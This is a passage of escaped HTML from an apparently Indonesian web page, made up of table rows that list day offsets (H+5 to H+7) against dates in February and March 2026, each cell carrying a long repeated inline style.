hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 8 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 26 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 9 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 27 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 28 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 11 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: 